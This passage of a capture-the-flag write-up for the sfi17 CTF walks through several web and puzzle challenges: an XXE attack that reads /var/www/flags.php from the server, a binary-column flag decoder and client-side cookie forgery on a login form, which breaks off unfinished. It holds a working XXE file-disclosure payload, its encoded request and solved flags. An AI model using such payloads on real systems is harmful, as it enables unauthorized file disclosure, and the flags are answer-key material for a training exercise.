'B', 'V', '6', 'P', 'a', 'z', 'J', 'U', 'Y', 'k', 'p', 'i', 'H', 'h', '2', 'j', 'S', 'F', 'q', 'M', '9', '9', 'w', 'o', 'W']]

```
joke = [chr(v) for v in answer] end = 199
 for cmd in reversed(execution_order):
    exec(cmd)
 print(''.join(joke))
```
At the end, the printed "joke" is going to be a valid flag.## **Language generator**

On this page, we have three input fields and a drop-down list. The provided input is reflected on the final page after clicking the 'Generate language' button. Let's check how the values are processed and at which level do we have control over the output.



In the source of the page, we can find a script generating an XML document without any verification.

We should check if the app is vulnerable to XXE (XML External Entity). Check here the details about the vulnerability: [https://owasp.org/www-community](https://owasp.org/www-community/vulnerabilities/XML_External_Entity_(XXE)_Processing) [/vulnerabilities/XML\\_External\\_Entity\\_\(XXE\)\\_Processing](https://owasp.org/www-community/vulnerabilities/XML_External_Entity_(XXE)_Processing)

For this presentation, we will use the Burp Suite - software for application testing.

Burp configuration for external browsers:<https://portswigger.net/burp/documentation/desktop/external-browser-config>

### After catching the request, we decode the input (URL decode + Base64 decode)

| <b>Input</b>                                                                                                                                                                                                                       | length: 218<br>lines:<br>$\blacksquare$ |                     |   |  |  |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------|---------------------|---|--|--|
| PD94bWwgdmVyc2lvbj0nMS4wJyBlbmNvZGluZz0nVVRGLTgnPz48aW5wdXQ%2BPGxhbmd1YWdlTmFtZT50ZXN0PC9sYW5ndWFn<br>ZU5hbWU%2BPHBhcmFkaWdtPlByb2NlZHVyYWw8L3BhcmFkaWdtPjx5ZWFyPjE5OTk8L3llYXI%2BPGF1dGhvcj50ZXN0PC9hdX<br>Rob3I%2BPC9pbnB1dD4%3D |                                         |                     |   |  |  |
| <b>Output</b>                                                                                                                                                                                                                      | time:<br>length: 155<br>lines:          | 3ms<br>$\mathbf{1}$ | 8 |  |  |
| xml version='1.0' encoding='UTF-8'? <input/> <languagename>test</languagename><br><paradigm>Procedural</paradigm> <year>1999</year> <author>test</author>                                                                          |                                         |                     |   |  |  |

(for handy input encoding/decoding, check out CyberChef: <https://gchq.github.io/CyberChef/>)

As expected based on the script, the input is not altered or encrypted in any way. We can then proceed to input modification:```
<?xml version='1.0' encoding='UTF-8'?>
<!DOCTYPE replace [<!ENTITY example "XXE"> ]>
<input>
<languageName>test</languageName>
<paradigm>Procedural</paradigm>
<year>1999</year>
<author>&example;</author>
</input>
```
We create an entity and use it inside a tag. After encoding the document, we input it into the request using Burp Intercept capabilities. If the app is vulnerable to XXE the entity should replace the &example; in the author tag with the "XXE" value. And it indeed does:

| > You now know the pseudonym of the h<br>possessed you know of the system vu<br>need to patch this up, but no progr |
|---------------------------------------------------------------------------------------------------------------------|
| Language name: test                                                                                                 |
| Language paradigm: Procedural                                                                                       |
| <b>Creation year: 1999</b>                                                                                          |
| <b>Author: XXE</b>                                                                                                  |
|                                                                                                                     |

We showcased the vulnerability. Now let's proceed to the actual exploitation. We will try to gain file disclosure. So the payload will look like that:

```
<?xml version='1.0' encoding='UTF-8'?>
<!DOCTYPE replace [<!ENTITY xxe SYSTEM "file:///# here goes the file location #"> ]>
<input>
<languageName>test</languageName>
<paradigm>Procedural</paradigm>
<year>1999</year>
<author>&xxe;</author>
</input>
```
We have our payload. Now the tricky part is to find the actual file. It turns out that the application does now have enough permissions to reach out to /etc catalog or root home directory (the application returns Server error 500). After trying the /var/www/index.php we get some results:

```
******
<div class="language-preview">
 \langle p \rangle<strong>
     Language name:
   </strong>
    include 'config.php';
   include 4#x27; vars.php4#x27;include 'routes.php';
   include #x27;flags.php#x27;include 'puzzles.php';
   include 'views.php';
 \langle/p>
 <sub>D</sub></sub>
   <strong>
     Language paradigm:
   </strong>
    Procedural
```
The payload was successful!

We see there is a file 'flags.php' included in this directory. So the final payload looks like this:<?xml version='1.0' encoding='UTF-8'?> <!DOCTYPE replace [<!ENTITY xxe SYSTEM "file:///var/www/flags.php"> ]> <input> <languageName>test</languageName> <paradigm>Procedural</paradigm> <year>1999</year> <author>&xxe;</author> </input>

Final base64 + url encoded payload:

PD94bWwgdmVyc2lvbj0nMS4wJyBlbmNvZGluZz0nVVRGLTgnPz48IURPQ1RZUEUgcmVwbGFjZSBbPCFFTlRJVFkgeHhlIFNZU1RFTSAiZmlsZTovLy92 YXIvd3d3L2ZsYWdzLnBocCI%2BIF0%2BPGlucHV0PjxsYW5ndWFnZU5hbWU% 2BdGVzdDwvbGFuZ3VhZ2VOYW1lPjxwYXJhZGlnbT5Qcm9jZWR1cmFsPC9wYXJhZGlnbT48eWVhcj4xOTk5PC95ZWFyPjxhdXRob3I%

2BJnh4ZTs8L2F1dGhvcj48L2lucHV0Pg%3D%3D

|    | <b>Request</b>                                                                                                                                                                                                                                                                                                                                                                                            |  |
|----|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
|    | Raw Hex $\overline{5}$ \n $\overline{5}$<br>Pretty                                                                                                                                                                                                                                                                                                                                                        |  |
|    | 1 GET / language generator/preview?input=<br>PD94bWwgdmVyc2lvbj0nMS4wJyBlbmNvZGluZz0nVVRGLTgnPz48IURPQ1RZUE<br>UgcmVwbGFjZSBbPCFFT1RJVFkgeHhlIFNZU1RFTSAiZmlsZTovLy92YXIvd3d3<br>L2ZsYWdzLnBocCI\$2BIF0\$2BPGlucHV0PjxsYW5ndWFnZU5hbWU\$2BdGVzdDwv<br>bGFuZ3VhZ2V0YW11PjxwYXJhZGlnbT5Qcm9jZWR1cmFsPC9wYXJhZGlnbT48eW<br>Vhcj4x0Tk5PC95ZWFyPjxhdXRob3I%2BJnh4ZTs8L2F1dGhvcj48L2lucHV0Pg<br>\$3D\$3D HTTP/2 |  |
|    | 2 Host: ctf.sfi.pl                                                                                                                                                                                                                                                                                                                                                                                        |  |
|    | 3 Cookie: csrftoken=                                                                                                                                                                                                                                                                                                                                                                                      |  |
|    | 1Sr1EP2XifkPR2kKqrUPFpmhIjgJjym9jZfXQ8NsPSf7B78hJnVhLZ0vu3A0JD<br>xa; sessionid=crhwfmcd0fopdslex3c2d10779uu5sed<br>4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv: 98.0)<br>Gecko/20100101 Firefox/98.0                                                                                                                                                                                      |  |
|    | 5 Accept:                                                                                                                                                                                                                                                                                                                                                                                                 |  |
|    | text/html, application/xhtml+xml, application/xml; q=0.9, image/av<br>if, $image/webp,*/*; q=0.8$                                                                                                                                                                                                                                                                                                         |  |
|    | $6$ Accept-Language: pl, en-US; q=0.7, en; q=0.3                                                                                                                                                                                                                                                                                                                                                          |  |
|    | 7 Accept-Encoding: gzip, deflate                                                                                                                                                                                                                                                                                                                                                                          |  |
|    | 8 Referer: https://ctf.sfi.pl/language generator/                                                                                                                                                                                                                                                                                                                                                         |  |
|    | 9 Upgrade-Insecure-Requests: 1                                                                                                                                                                                                                                                                                                                                                                            |  |
|    | 0 Sec-Fetch-Dest: document                                                                                                                                                                                                                                                                                                                                                                                |  |
|    | 1 Sec-Fetch-Mode: navigate                                                                                                                                                                                                                                                                                                                                                                                |  |
|    | 2 Sec-Fetch-Site: same-origin                                                                                                                                                                                                                                                                                                                                                                             |  |
|    | 3 Sec-Fetch-User: ?1                                                                                                                                                                                                                                                                                                                                                                                      |  |
|    | 4 Te: trailers                                                                                                                                                                                                                                                                                                                                                                                            |  |
| .5 |                                                                                                                                                                                                                                                                                                                                                                                                           |  |
|    |                                                                                                                                                                                                                                                                                                                                                                                                           |  |

In the response window, we get the result with our flag:



The flag:

**sfi17\_ctf{code\_now\_we\_can}**### **Letter**

We need to read the flag from the binary code. The characters of the flag are columns of a given binary string. We need to read every column, from up to down, and convert the resulting binary string (8 digits) to ASCII, in this way we will get a flag.

Example python code that decodes flag.

### **solution**

```
encoded_flag = [
    '000000000000000000',
    '111001111110011111',
     '111110111111111111',
    '100111010101100001',
     '001001000100001101',
    '010011011010010101',
    '110011101110001110',
     '101111100110000101',
]
# decode flag
bit_matrix = [[] for _ in range(len(encoded_flag[0]))]for line in encoded_flag:
    for i, c in enumerate(line):
        bit_matrix[i].append(c)
decoded = []
for l in bit_matrix:
    decoded.append(chr(int("".join(l), 2)))
print("".join(decoded))
```# **Login Form - ctf17**

We are faced here with a login page. We have to input a valid robot score and a password.

| Robot hame |  |        |  |
|------------|--|--------|--|
| Password   |  |        |  |
|            |  |        |  |
|            |  |        |  |
| Cantul a   |  |        |  |
|            |  | Log in |  |

After analyzing the JavaScript source code on the page, we find some important functions:

- cookieLogin based on the values set to robo-key and index cookies, it's authorizing user's access to the site or denying access
- \_getHashedPassword gets the password hash of the account based on the index cookie
- keyFactory generates a robo-key cookie based on the index, password hash, and salt values

In addition, if after the Captcha verification passed correctly the variable isRobot is set to false and is then evaluated in the keyFactory call (the hashObject is )

```
 if (!isRobot) {
```
hashObject.update("HUMAN");

}

This is the robot site, and we want to log in as a robot, so we need to change that and try to log in as 'ROBOT' instead of 'HUMAN':

if (isRobot) {

hashObject.update("ROBOT");

}

Let's try to experiment with this.

First, we set the index cookie to 1 using Chrome Dev Tools:

| Filtr     |                    |
|-----------|--------------------|
| Nazwa     | Wartość            |
| index     |                    |
| csrftoken | hxLZIIwpMhgGKX2GvN |

and call the \_getHashedPassword() in the console:

Now we need to set the robo-key cookie. For that let's call the keyFactory() function to get the correct value of the cookie:

|               | > keyFactory(1, "d0d90863e55441870ab9a952619c86ef4f693002bfdd464a7ed410169b17f705", true) |
|---------------|-------------------------------------------------------------------------------------------|
|               | √13128dd990115cf03a6464e73d188a6b028b69afd504aeda6d31b29772efe3910 √                      |
| $\rightarrow$ |                                                                                           |

This is the value we need to set the cookie robo-key.

Let's set it and call the cookieLogin() function. After that, we see that we're logged in:



Great! We still don't have the flag though, so we need to try other robots.

